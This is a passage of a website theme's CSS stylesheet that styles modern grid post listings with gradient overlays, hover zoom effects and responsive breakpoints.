   .listing-modern-grid.slider-overlay-colored-anim .listing-item-21 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-5 .img-cont:after {
    background:linear-gradient(135deg,#ff4f39,#dd0098);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-14 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-22 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-6 .img-cont:after {
    background:linear-gradient(135deg,#06c67b,#076fc5);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-15 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-23 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-7 .img-cont:after {
    background:linear-gradient(135deg,#7741d5,#c56200);
    background-size:1000% 1000%
   }
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-16 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-24 .img-cont:after,
   .listing-modern-grid.slider-overlay-colored-anim .listing-item-8 .img-cont:after {
    background:linear-gradient(135deg,#3895ff,#2add28);
    background-size:1000% 1000%
   }
   @-webkit-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @-moz-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @-o-keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   @keyframes mg-gr-anim {
    0% {
     background-position:0 0
    }
    50% {
     background-position:100% 100%
    }
    100% {
     background-position:0 0
    }
   }
   .listing-mg-item.listing-mg-1-item.listing-mg-1-item:hover .title a,
   .listing-mg-item.listing-mg-2-item.listing-mg-2-item:hover .title a,
   .listing-mg-item.listing-mg-3-item.listing-mg-3-item:hover .title a,
   .listing-mg-item.listing-mg-4-item.listing-mg-4-item:hover .title a,
   .listing-mg-item.listing-mg-6-item.listing-mg-6-item:hover .title a {
    color:#fff!important
   }
   .listing-modern-grid-1.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-3.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-4.l-5 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-2 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-6.l-5 .listing-mg-item:hover .format-icon {
    right:20px;
    top:20px;
    margin-top:0;
    margin-right:0;
    transform:none
   }
   .listing-mg-item:hover .format-icon {
    right:50%;
    top:50%;
    margin-top:-16px;
    margin-right:-16px;
    -webkit-transform:scale(1.4);
    -moz-transform:scale(1.4);
    transform:scale(1.4)
   }
   .listing-item-3.listing-mg-1-item:hover .format-icon,
   .listing-item-4.listing-mg-1-item:hover .format-icon {
    margin-top:-30px
   }
   .listing-item-2.listing-mg-2-item:hover .format-icon,
   .listing-item-3.listing-mg-2-item:hover .format-icon,
   .listing-item-4.listing-mg-2-item:hover .format-icon,
   .listing-item-5.listing-mg-2-item:hover .format-icon {
    margin-top:-25px
   }
   .listing-mg-3-item:hover .format-icon {
    top:27px;
    margin-top:0
   }
   .infinity>.listing-modern-grid-3+.listing-modern-grid-3,
   .more_btn>.listing-modern-grid-3+.listing-modern-grid-3 {
    margin-top:0
   }
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont {
    background-size:inherit!important;
    transition:none;
    transition:all .35s
   }
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-error,
   body.bs-ll-a .listing-mg-type-1 .img-cont.img-cont.b-loaded,
   body.bs-ll-d .listing-mg-type-1 .img-cont.img-cont {
    background-size:cover!important;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-animation:none;
    animation:none
   }
   .listing-mg-item .post-subtitle {
    -webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    -moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-shadow:1px 1px 3px rgba(0,0,0,.2)
   }
   .listing-mg-item .post-subtitle,
   .listing-mg-item .post-subtitle a {
    color:#fff!important
   }
   .listing-mg-item .post-subtitle {
    margin-top:10px
   }
   .listing-mg-item .post-subtitle+.post-meta {
    margin-top:5px
   }
   .listing-mg-item .post-subtitle:first-child {
    margin:0 0 7px
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-1 .listing-mg-item .format-icon,
    .listing-modern-grid-1 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-2 .listing-mg-item .format-icon,
    .listing-modern-grid-2 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-3 .listing-mg-item .format-icon,
    .listing-modern-grid-3 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-4 .listing-mg-item .format-icon,
    .listing-modern-grid-4 .listing-mg-item:hover .format-icon,
    .listing-modern-grid-6 .listing-mg-item .format-icon,
    .listing-modern-grid-6 .listing-mg-item:hover .format-icon {
     right:20px;
     top:20px;
     margin-top:0;
     margin-right:0;
     transform:none
    }
   }
   .listing-mg-type-1:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:68.17%
   }
   .listing-mg-type-1 .item-content,
   .listing-modern-grid .bs-slider-item .listing-mg-type-1 .item-content {
    position:absolute!important;
    top:0;
    left:0;
    right:0;
    bottom:0;
    overflow:hidden
   }
   .listing-mg-type-1 .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-type-1 .img-cont.b-error,
   .listing-mg-type-1 .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-type-1 .img-cont {
    background-size:cover!important
   }
   .listing-mg-type-1 .img-cont:after {
    -webkit-transition:all .35s ease;
    -moz-transition:all .35s ease;
    -o-transition:all .35s ease;
    transition:all .35s ease;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-type-1:hover .img-cont {
    transform:scale(1.1);
    -webkit-transform:scale(1.1);
    -moz-transform:scale(1.1)
   }
   .listing-mg-type-1 .content-container {
    position:absolute;
    bottom:15px;
    left:20px;
    right:20px;
    padding:0;
    max-height:75%;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-type-1 .content-container a {
    pointer-events:all
   }
   .listing-mg-type-1 .title {
    margin:0;
    -webkit-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    -moz-text-shadow:1px 1px 3px rgba(0,0,0,.2);
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4
   }
   .listing-item.listing-mg-type-1 .title.title a.post-url.post-url,
   .listing-item.listing-mg-type-1 .title.title a.post-url.post-url:hover {
    color:inherit!important
   }
   .listing-mg-type-1 .post-meta {
    margin-top:3px
   }
   .listing-mg-type-1 .post-meta .post-author {
    color:#fff
   }
   .listing-mg-type-1 .post-meta .comments {
    color:#fff;
    float:right;
    margin-right:0;
    margin-left:15px
   }
   .listing-mg-type-1 .post-meta .rating+.comments {
    float:none;
    margin-left:0;
    vertical-align:middle
   }
   .listing-mg-type-1 .post-meta .post-author:after,
   .listing-mg-type-1 .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-1-item.listing-item-2 .title,
   .listing-mg-1-item.listing-item-3 .title,
   .listing-mg-1-item.listing-item-4 .title,
   .listing-mg-1-item.listing-item-5 .title {
    font-size:88%
   }
   .listing-mg-1-item.listing-item-2 .title {
    font-size:80%
   }
   .listing-modern-grid-1 .mg-col-1 {
    width:56%;
    float:left;
    padding-right:1px;
    overflow:hidden
   }
   .listing-modern-grid-1 .mg-col-2 {
    width:44%;
    float:left;
    padding-left:1px;
    overflow:hidden
   }
   .listing-modern-grid-1 .mg-row-1 {
    margin:0 0 2px;
    overflow:hidden
   }
   .listing-mg-1-item.listing-item-2:before {
    padding-top:47.29%
   }
   .listing-modern-grid-1 .item-3-cont,
   .listing-modern-grid-1 .item-4-cont {
    width:50%;
    float:left;
    overflow:hidden
   }
   .listing-modern-grid-1 .item-3-cont {
    padding-right:1px
   }
   .listing-modern-grid-1 .item-4-cont {
    padding-left:1px
   }
   .listing-mg-1-item.listing-item-3:before,
   .listing-mg-1-item.listing-item-4:before {
    padding-top:78.54%
   }
   .listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-1 .listing-mg-1-item.listing-item-4:before {
    padding-top:78.43%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item:before {
    padding-top:89%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-2:before {
    padding-top:63.74%
   }
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-2 .listing-mg-1-item.listing-item-4:before {
    padding-top:98.58%
   }
   .listing-modern-grid-1.l-2 .listing-item-1 .title,
   .listing-modern-grid-1.l-3 .listing-item-1 .title,
   .listing-modern-grid-1.l-4 .listing-item-1 .title,
   .listing-modern-grid-1.l-5 .listing-item-1 .title {
    font-size:80%
   }
   .listing-modern-grid-1.l-2 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-1.l-2 .listing-item-3 .title,
   .listing-modern-grid-1.l-2 .listing-item-4 .title,
   .listing-modern-grid-1.l-3 .listing-item-3 .title,
   .listing-modern-grid-1.l-3 .listing-item-4 .title,
   .listing-modern-grid-1.l-4 .listing-item-3 .title,
   .listing-modern-grid-1.l-4 .listing-item-4 .title,
   .listing-modern-grid-1.l-5 .listing-item-3 .title,
   .listing-modern-grid-1.l-5 .listing-item-4 .title {
    font-size:62%
   }
   .listing-modern-grid-1.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-1.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-4 .listing-item-4 .term-badges,
   .listing-modern-grid-1.l-5 .listing-item-4 .term-badges {
    display:none
   }
   .listing-modern-grid-1.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-1.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:10px;
    max-height:50%
   }
   .listing-modern-grid-1.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-1.l-5 .listing-mg-item:hover .format-icon {
    right:12px;
    top:12px
   }
   .listing-modern-grid-1.l-3 .mg-col-1,
   .listing-modern-grid-1.l-5 .mg-col-1 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-1.l-3 .mg-col-2,
   .listing-modern-grid-1.l-5 .mg-col-2 {
    width:100%;
    padding:2px 0 0 0
   }
   .listing-modern-grid-1.l-3 .mg-row-1,
   .listing-modern-grid-1.l-5 .mg-row-1 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-1.l-3 .mg-row-2,
   .listing-modern-grid-1.l-5 .mg-row-2 {
    width:100%;
    padding:0;
    float:none
   }
   .listing-modern-grid-1.l-3 .listing-item-1:before,
   .listing-modern-grid-1.l-3 .listing-mg-1-item.listing-item-2:before,
   .listing-modern-grid-1.l-4 .listing-item-1:before,
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before,
   .listing-modern-grid-1.l-5 .listing-item-1:before,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
    padding-top:46%
   }
   .listing-modern-grid-1.l-3 .listing-item-2 .title,
   .listing-modern-grid-1.l-4 .listing-item-2 .title,
   .listing-modern-grid-1.l-5 .listing-item-2 .title {
    font-size:72%
   }
   .listing-modern-grid-1.l-3 .listing-item-2 .post-meta,
   .listing-modern-grid-1.l-3 .listing-item-3 .term-badges.floated,
   .listing-modern-grid-1.l-3 .listing-item-4 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-1:before {
    padding-top:50%
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-4 .listing-mg-1-item.listing-item-2:before {
    padding-top:38%
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1:before {
    padding-top:57%
   }
   .listing-modern-grid-1.l-5 .listing-item-2 .post-meta,
   .listing-modern-grid-1.l-5 .listing-item-3 .term-badges.floated,
   .listing-modern-grid-1.l-5 .listing-item-4 .term-badges.floated,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-1 .post-meta,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2 .term-badges.floated {
    display:none
   }
   .listing-modern-grid-1.l-5 .listing-item-2 .title {
    font-size:64%
   }
   .listing-modern-grid-1.l-5 .listing-mg-item .content-container {
    left:12px;
    right:12px;
    bottom:12px
   }
   .listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
    max-height:40%
   }
   .slider-overlay-simple.listing-modern-grid-1.l-5 .listing-mg-item.listing-item-2 .content-container {
    max-height:60%;
    padding:12px 12px 10px
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-3:before,
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-4:before {
    padding-top:88%
   }
   .listing-modern-grid-1.l-5 .listing-mg-1-item.listing-item-2:before {
    padding-top:50.5%
   }
   @media only screen and (max-width:980px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:78.43%
    }
   }
   @media only screen and (max-width:780px) {
    .listing-modern-grid-1 .listing-mg-1-item:before {
     padding-top:89%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:63.74%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:98.58%
    }
    .listing-modern-grid-1 .listing-item-1 .title {
     font-size:80%
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:72%
    }
    .listing-modern-grid-1 .listing-item-3 .title,
    .listing-modern-grid-1 .listing-item-4 .title {
     font-size:62%
    }
    .listing-modern-grid-1 .listing-item-3 .term-badges,
    .listing-modern-grid-1 .listing-item-4 .term-badges {
     display:none
    }
    .listing-modern-grid-1 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:10px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-1 .listing-mg-item .format-icon,
    .listing-modern-grid-1 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-1 .mg-col-1 {
     width:100%;
     padding:0
    }
    .listing-modern-grid-1 .mg-col-2 {
     width:100%;
     padding:2px 0 0 0
    }
    .listing-modern-grid-1 .mg-row-1 {
     width:100%;
     padding:0;
     float:none
    }
    .listing-modern-grid-1 .mg-row-2 {
     width:100%;
     padding:0;
     float:none
    }
    .listing-modern-grid-1 .listing-item-1:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:46%
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:72%
    }
    .listing-modern-grid-1 .listing-item-2 .post-meta,
    .listing-modern-grid-1 .listing-item-3 .term-badges.floated,
    .listing-modern-grid-1 .listing-item-4 .term-badges.floated {
     display:none
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
     padding-top:50%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2 .term-badges.floated {
     display:none
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:38%
    }
   }
   @media only screen and (max-width:480px) {
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-2:before {
     padding-top:50.5%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1:before {
     padding-top:57%
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-1 .post-meta {
     display:none
    }
    .listing-modern-grid-1 .listing-item-2 .title {
     font-size:64%
    }
    .listing-modern-grid-1 .listing-mg-item .content-container {
     left:12px;
     right:12px;
     bottom:12px
    }
    .listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
     max-height:40%
    }
    .slider-overlay-simple.listing-modern-grid-1 .listing-mg-item.listing-item-2 .content-container {
     max-height:60%;
     padding:12px 12px 10px
    }
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-3:before,
    .listing-modern-grid-1 .listing-mg-1-item.listing-item-4:before {
     padding-top:88%
    }
   }
   .listing-mg-2-item.listing-item-2 .title,
   .listing-mg-2-item.listing-item-3 .title,
   .listing-mg-2-item.listing-item-4 .title,
   .listing-mg-2-item.listing-item-5 .title {
    font-size:72%
   }
   .listing-mg-2-item:before {
    padding-top:77.8%
   }
   .listing-mg-2-item.listing-item-1:before {
    padding-top:69.05%
   }
   .listing-modern-grid-2 .mg-col-1 {
    width:53%;
    float:left;
    padding-right:1px
   }
   .listing-modern-grid-2 .mg-col-2 {
    width:47%;
    float:left;
    padding-left:1px
   }
   .listing-modern-grid-2 .item-2-cont,
   .listing-modern-grid-2 .item-3-cont,
   .listing-modern-grid-2 .item-4-cont,
   .listing-modern-grid-2 .item-5-cont {
    width:50%;
    float:left
   }
   .listing-modern-grid-2 .item-2-cont,
   .listing-modern-grid-2 .item-4-cont {
    padding-right:1px
   }
   .listing-modern-grid-2 .item-3-cont,
   .listing-modern-grid-2 .item-5-cont {
    padding-left:1px
   }
   .listing-modern-grid-2 .mg-row-1 {
    margin-bottom:2px
   }
   .listing-modern-grid-2.l-1 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-2 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-3 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-4 .listing-mg-item .content-container,
   .listing-modern-grid-2.l-5 .listing-mg-item .content-container {
    left:15px;
    right:15px;
    bottom:12px;
    max-height:50%
   }
   .listing-modern-grid-2.l-2 .mg-col-1,
   .listing-modern-grid-2.l-2 .mg-col-2,
   .listing-modern-grid-2.l-3 .mg-col-1,
   .listing-modern-grid-2.l-3 .mg-col-2,
   .listing-modern-grid-2.l-4 .mg-col-1,
   .listing-modern-grid-2.l-4 .mg-col-2,
   .listing-modern-grid-2.l-5 .mg-col-1,
   .listing-modern-grid-2.l-5 .mg-col-2 {
    width:50%
   }
   .listing-modern-grid-2.l-2 .listing-mg-item:before,
   .listing-modern-grid-2.l-3 .listing-mg-item:before,
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:92.97%
   }
   .listing-modern-grid-2.l-2 .listing-item-1:before,
   .listing-modern-grid-2.l-3 .listing-item-1:before,
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:93%
   }
   .listing-modern-grid-2.l-2 .listing-mg-item .title,
   .listing-modern-grid-2.l-3 .listing-mg-item .title,
   .listing-modern-grid-2.l-4 .listing-mg-item .title,
   .listing-modern-grid-2.l-5 .listing-mg-item .title {
    font-size:64%
   }
   .listing-modern-grid-2.l-2 .listing-item-1 .title,
   .listing-modern-grid-2.l-3 .listing-item-1 .title,
   .listing-modern-grid-2.l-4 .listing-item-1 .title,
   .listing-modern-grid-2.l-5 .listing-item-1 .title {
    font-size:86%
   }
   .listing-modern-grid-2.l-2 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-2 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-3 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-4 .listing-item-5 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-2 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-3 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-4 .term-badges,
   .listing-modern-grid-2.l-5 .listing-item-5 .term-badges {
    display:none
   }
   .listing-modern-grid-2.l-3 .listing-mg-item .post-meta,
   .listing-modern-grid-2.l-4 .listing-mg-item .post-meta,
   .listing-modern-grid-2.l-5 .listing-mg-item .post-meta {
    display:none!important
   }
   .listing-modern-grid-2.l-3 .listing-mg-item.listing-item-1 .post-meta,
   .listing-modern-grid-2.l-4 .listing-mg-item.listing-item-1 .post-meta,
   .listing-modern-grid-2.l-5 .listing-mg-item.listing-item-1 .post-meta {
    display:block
   }
   .listing-modern-grid-2.l-3 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-3 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-4 .listing-mg-item:hover .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item:hover .format-icon {
    right:12px;
    top:12px
   }
   .listing-modern-grid-2.l-3 .listing-mg-item:before,
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:60%
   }
   .listing-modern-grid-2.l-3 .listing-item-1:before,
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:45%
   }
   .listing-modern-grid-2.l-3 .mg-col-1,
   .listing-modern-grid-2.l-4 .mg-col-1,
   .listing-modern-grid-2.l-5 .mg-col-1 {
    width:100%;
    padding:0;
    margin-bottom:2px
   }
   .listing-modern-grid-2.l-3 .mg-col-2,
   .listing-modern-grid-2.l-4 .mg-col-2,
   .listing-modern-grid-2.l-5 .mg-col-2 {
    width:100%;
    padding:0
   }
   .listing-modern-grid-2.l-4 .listing-mg-item .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item .format-icon {
    display:none
   }
   .listing-modern-grid-2.l-4 .listing-mg-item-1 .format-icon,
   .listing-modern-grid-2.l-5 .listing-mg-item-1 .format-icon {
    display:block
   }
   .listing-modern-grid-2.l-4 .listing-mg-item:before,
   .listing-modern-grid-2.l-5 .listing-mg-item:before {
    padding-top:80%
   }
   .listing-modern-grid-2.l-4 .listing-item-1:before,
   .listing-modern-grid-2.l-5 .listing-item-1:before {
    padding-top:60%
   }
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-2 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-3 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-4 .content-container,
   .slider-overlay-simple.listing-modern-grid-2.l-5 .listing-mg-item.listing-item-5 .content-container {
    max-height:64%;
    padding:12px
   }
   @media only screen and (max-width:900px) {
    .listing-modern-grid-2 .listing-mg-item .content-container {
     left:15px;
     right:15px;
     bottom:12px;
     max-height:50%
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-2 .mg-col-1,
    .listing-modern-grid-2 .mg-col-2 {
     width:50%
    }
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:92.97%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:93%
    }
    .listing-modern-grid-2 .listing-mg-item .title {
     font-size:66%
    }
    .listing-modern-grid-2 .listing-item-1 .title {
     font-size:86%
    }
    .listing-modern-grid-2 .listing-item-2 .term-badges,
    .listing-modern-grid-2 .listing-item-3 .term-badges,
    .listing-modern-grid-2 .listing-item-4 .term-badges,
    .listing-modern-grid-2 .listing-item-5 .term-badges {
     display:none
    }
   }
   @media only screen and (max-width:620px) {
    .listing-modern-grid-2 .listing-mg-item .post-meta {
     display:none
    }
    .listing-modern-grid-2 .listing-mg-item.listing-item-1 .post-meta {
     display:block
    }
    .listing-modern-grid-2 .listing-mg-item .format-icon,
    .listing-modern-grid-2 .listing-mg-item:hover .format-icon {
     right:12px;
     top:12px
    }
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:60%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:45%
    }
    .listing-modern-grid-2 .mg-col-1 {
     width:100%;
     padding:0;
     margin-bottom:2px
    }
    .listing-modern-grid-2 .mg-col-2 {
     width:100%;
     padding:0
    }
   }
   @media only screen and (max-width:560px) {
    .listing-modern-grid-2 .listing-mg-item:before {
     padding-top:80%
    }
    .listing-modern-grid-2 .listing-item-1:before {
     padding-top:60%
    }
   }
   @media only screen and (max-width:480px) {
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-2 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-3 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-4 .content-container,
    .slider-overlay-simple.listing-modern-grid-2 .listing-mg-item.listing-item-5 .content-container {
     max-height:64%;
     padding:12px
    }
   }
   .bs-shortcode.bs-modern-grid-listing-3 {
    margin-bottom:10px
   }
   .listing-mg-3-item {
    position:relative;
    overflow:hidden;
    margin-bottom:20px
   }
   .listing-mg-3-item .item-content {
    position:relative;
    overflow:hidden
   }
   .listing-mg-3-item .item-content:before {
    display:block;
    content:" ";
    width:100%;
    padding-top:65%
   }
   .listing-mg-3-item .img-cont {
    background-repeat:no-repeat!important;
    background-position:center center!important;
    position:absolute;
    top:-1px;
    left:-2px;
    right:-2px;
    bottom:-1px;
    -webkit-transition:all .5s;
    -moz-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
    -webkit-backface-visibility:hidden;
    backface-visibility:hidden;
    image-rendering:optimizeQuality;
    -moz-transform-origin:0 0
   }
   .listing-mg-3-item .img-cont.b-error,
   .listing-mg-3-item .img-cont.b-loaded,
   body.bs-ll-d .listing-mg-3-item .img-cont {
    background-size:cover!important;
    animation:none
   }
   .listing-mg-3-item .img-cont:after {
    -webkit-transition:all .35s;
    -moz-transition:all .35s;
    -o-transition:all .35s;
    transition:all .35s;
    content:'';
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0
   }
   .listing-mg-3-item:hover .img-cont {
    transform:scale(1.1,1.1);
    -webkit-transform:scale(1.1,1.1);
    -moz-transform:scale(1.1,1.1)
   }
   .listing-mg-3-item .content-container {
    position:absolute!important;
    bottom:20px;
    left:20px;
    right:20px;
    padding:0;
    overflow:hidden;
    pointer-events:none
   }
   .listing-mg-3-item .content-container a {
    pointer-events:all
   }
   .listing-mg-3-item .title {
    margin:0;
    text-shadow:1px 1px 3px rgba(0,0,0,.2);
    line-height:1.4;
    text-align:center!important
   }
   .listing-mg-3-item .title a {
    color:#fff
   }
   .listing-mg-3-item .post-meta {
    margin-top:12px;
    text-align:center!important;
    font-size:11px
   }
   .listing-mg-3-item .post-meta .comments,
   .listing-mg-3-item .post-meta .post-author {
    color:#fff;
    font-size:11px
   }
   .listing-mg-3-item .post-meta .comments {
    float:none;
    margin-left:0
   }
   .listing-mg-3-item .post-meta .post-author:after,
   .listing-mg-3-item .post-meta .time {
    color:rgba(255,255,255,.57)
   }
   .listing-mg-3-item .term-badges.floated {
    position:relative;
    right:auto;
    left:auto;
    top:auto;
    bottom:auto;
    text-align:center;
    margin-bottom:15px
   }
   .listing-mg-3-item .term-badges.floated .term-badge a {
    margin:0 2px
   }
   .listing-mg-3-item.bsw-1 .title,
   .listing-mg-3-item.bsw-2 .title {
    font-size:82%
   }
   .listing-mg-3-item.bsw-1 .post-meta,
   .listing-mg-3-item.bsw-2 .post-meta {
    display:none
   }
   .listing-mg-3-item.bsw-1 .item-content:before,
   .listing-mg-3-item.bsw-2 .item-content:before {
    padding-top:65%!important
   }
   .listing-mg-3-item.bsw-1 .format-icon,
